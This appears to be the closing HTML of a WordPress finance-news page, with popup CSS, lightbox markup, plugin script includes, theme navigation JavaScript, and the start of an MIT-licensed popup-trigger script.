.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"dd6a5e75fc","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"004aece2ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"153ec94bc5","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"39c83a6010","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'ee2ceb695c',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":36008,"object_key":"post","object_type":"post","term_ids":[376,2420],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"1e9c10064f"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7bfad3dcd9365e',t:'MTc3MDA1OTMzMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3
body_size: 4264
content:
// DialogTriggerJS
// Copyright (c) 2016-2017 Shahzad Malik
// MIT License
//
// Triggers a callback to pop up a dialog (or do anything else) with the specified trigger options.
//
// "trigger" can be one of the following:
//    'exitIntent': Call 'callback' when a user intends to exit (such as moving cursor off page or coming back to the top)
//    'target': Call 'callback' when a user reaches a particular target element (set 'target' to the name of the element, such as '#mytarget')
//    'scrollDown': Call 'callback' when a user scrolls down by a certain percent from when the object is instantiated (set 'percentDown' to the percentage 0-100)
//    'scrollUp': Call 'callback' when a user scrolls up by a certain percent from when the object is instantiated (set 'percentUp' to the percentage 0-100)
//    'timeout': Call 'callback' after a certain number of milliseconds have elapsed (set 'timeout' to the desired milliseconds)
//
// Examples:
// Setting up individual triggers:
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'timeout', timeout: 5000 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'target', target: '#all' });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'scrollDown', percentDown: 50 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//
// Triggers can also be chained for a sequence of behaviors (such as scroll down by 50%, then exit):
//    var dtPercent = new DialogTrigger(function() {
//       var dtExit = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//    }, { trigger: 'scrollDown', percentDown: 50 });
function DialogTrigger(callback, options) {
	// Becomes this.options
	var defaults = {
		trigger	: 'timeout',
		target	: '',
		timeout	: 0,
		percentDown : 50, // Used for 'percent' to define a down scroll threshold of significance (based on page height)
		percentUp : 10, // Used for 'percent' to define a threshold of upward scroll after down threshold is reached
		scrollInterval: 1000 // Frequency (in ms) to check for scroll changes (to avoid bogging the UI)
	}
	
